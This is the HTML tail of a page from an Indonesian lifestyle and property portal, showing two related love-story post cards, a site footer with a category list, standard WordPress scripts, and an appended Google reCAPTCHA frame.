			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://theobserver.id/wp-content/uploads/2020/07/alphabets-cubes-letters-love-1148572.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://theobserver.id/kanal/cerita-cinta/" style="background-color:#ed00dd;">
		Cerita Cinta	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://theobserver.id/first-love-never-dies/">First Love Never Dies</a>
				</h4>
				<p>Observer setuju gak dengan pernyataan itu? Beberapa hari yang lalu, teman</p>
				<div class="blog_meta_content_Box related_post_grid_Meta">
					<div class="entry-meta-author related_post_author_Thumbnail">
						<div class="entry-author-thumb"><img alt='' src='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=36&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=72&#038;d=mm&#038;r=g 2x' class='avatar avatar-36 photo' height='36' width='36' decoding='async'/><a href="https://theobserver.id/author/theobserver/">The Observer magazine</a></div>					</div>
					<div class="entry-date related_post_grid__Date">
						<span><i class="fa fa-clock-o"></i> July 30, 2020</span>
					</div>
				</div>
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://theobserver.id/wp-content/uploads/2020/08/pexels-quang-nguyen-vinh-4078048.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://theobserver.id/kanal/cerita-cinta/" style="background-color:#ed00dd;">
		Cerita Cinta	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://theobserver.id/class-reunion-dos-and-donts/">Class Reunion DOs and DON’Ts</a>
				</h4>
				<p>Jadi, Observer mendapat undangan reuni SMA. Obsever sudah lulus SMA lebih</p>
				<div class="blog_meta_content_Box related_post_grid_Meta">
					<div class="entry-meta-author related_post_author_Thumbnail">
						<div class="entry-author-thumb"><img alt='' src='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=36&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=72&#038;d=mm&#038;r=g 2x' class='avatar avatar-36 photo' height='36' width='36' decoding='async'/><a href="https://theobserver.id/author/theobserver/">The Observer magazine</a></div>					</div>
					<div class="entry-date related_post_grid__Date">
						<span><i class="fa fa-clock-o"></i> August 4, 2020</span>
					</div>
				</div>
			</div>
		</div>
	</div>

    </div></div></div>				</div>
			</div>
			
		</div>
				
    </div> 
</div>












	<!-- footer area start -->
    <footer class="theme-footer-wrapper theme_footer_Widegts">
		        <div class="footer-top">
            <div class="container">
                <div class="row custom-gutter">
				
					                    <div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 footer_one_Widget">
                        <div id="text-9" class="footer-widget widget widget_text">			<div class="textwidget"><p><img decoding="async" class="alignnone size-medium wp-image-755 foooter-img" src="https://theobserver.id/wp-content/uploads/2024/01/theobserver.png" alt="The Observer" width="262" height="67" /></p>
<h2 class="flogo-bottom">The Observer</h2>
<p>Property Observer adalah portal yang memberi informasi secara up to date dan informatif.</p>
<p><strong>Email</strong> : info@theobserver.id</p>
</div>
		</div>                    </div>
					 
					
					                    <div class="col-xl-2 col-lg-2 col-md-6 col-sm-6 footer_two_Widget">
						<div id="categories-1" class="footer-widget widget widget_categories"><h4 class="widget-title">Kanal</h4><form action="https://theobserver.id" method="get"><label class="screen-reader-text" for="cat">Kanal</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="65">Ruang 360</option>
	<option class="level-0" value="66">Propertifikasi</option>
	<option class="level-0" value="67">Wajib Kamu Tahu!</option>
	<option class="level-0" value="68">Lingkar Sudut</option>
	<option class="level-0" value="2781">Cerita Cinta</option>
	<option class="level-0" value="4219">Insecure In The City</option>
	<option class="level-0" value="4401">Video</option>
	<option class="level-0" value="4561">Internet Business, Affiliate Programs</option>
	<option class="level-0" value="4563">News</option>
	<option class="level-0" value="4564">articles_mafia casino_2026-01-05</option>
	<option class="level-0" value="4565">articles_golden crown casino _2026-01-07</option>
	<option class="level-0" value="4566">Post</option>
	<option class="level-0" value="4567">articles_montecrypto casino_2026-01-08</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div>                    </div>
					 
					
					                    <div class="col-xl-2 col-lg-2 col-md-4 col-sm-6 footer_three_Widget">
						                    </div>
					 
					
					                    <div class="col-xl-2 col-lg-2 col-md-4 col-sm-6 footer_four_Widget">
						                    </div>
										
					                    <div class="col-xl-3 col-lg-3 col-md-4 col-sm-12 footer_five_Widget">
						<div id="nav_menu-4" class="footer-widget widget widget_nav_menu"><h4 class="widget-title">Observer</h4><div class="menu-the-observer-container"><ul id="menu-the-observer" class="menu"><li id="menu-item-14846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14846"><a href="https://theobserver.id/tentang-kami/">Tentang Kami</a></li>
<li id="menu-item-14845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14845"><a href="https://theobserver.id/administrator/">Our Administrator</a></li>
<li id="menu-item-14844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14844"><a href="https://theobserver.id/contact/">Contact Us</a></li>
</ul></div></div>                    </div>
					 
					
                </div>
            </div>
        </div>
				<div class="footer-bottom">
            <div class="container">
                <div class="row">
				
					<div class="col-lg-6 col-md-6 text-left">
                        <p class="copyright-text">
							© 2024 The Observer. Hak Cipta Dilindungi Undang-Undang						</p>
                    </div>
					
					                    <div class="col-lg-6 col-md-6 text-right">
						
						<ul id="menu-footer-menu" class="footer-nav"><li id="menu-item-5920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5920"><a href="https://theobserver.id/kebijakan-privasi/">Kebijakan Privasi</a></li>
<li id="menu-item-5919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5919"><a href="https://theobserver.id/ketentuan-pengguna/">Ketentuan Pengguna</a></li>
</ul>					</div>
					                    
                </div>
            </div>
        </div>
	</footer>
    <!-- footer area end -->
	
	</div>
	
		<div class="backto"> 
		<a href="#" class="icofont-long-arrow-up" aria-hidden="true"></a>
	</div>
	
   			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://theobserver.id/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://theobserver.id/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/theobserver.id\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://theobserver.id/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-content/themes/ennlil/assets/js/bootstrap.min.js?ver=4.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-content/themes/ennlil/assets/js/popper.min.js?ver=1.0" id="popper-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-content/themes/ennlil/assets/js/jquery.magnific-popup.min.js?ver=1.0" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-content/themes/ennlil/assets/js/jquery.appear.min.js?ver=1.0" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-content/themes/ennlil/assets/js/owl.carousel.min.js?ver=1.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-content/themes/ennlil/assets/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-easypiechart-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-content/themes/ennlil/assets/js/slick.js?ver=1.0" id="slick-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-content/themes/ennlil/assets/js/jquery.slicknav.min.js?ver=1.0" id="jquery-slicknav-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-content/themes/ennlil/assets/js/flickity.min.js?ver=1.0" id="jquery-flickity-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-content/themes/ennlil/assets/js/scripts.js?ver=1.0" id="ennlil-scripts-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-includes/js/comment-reply.min.js?ver=6.7.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

   </body>
</html>



<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-20 05:20:07 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4h8E1yygV7T8kf_1dQhmcw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768861217865');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>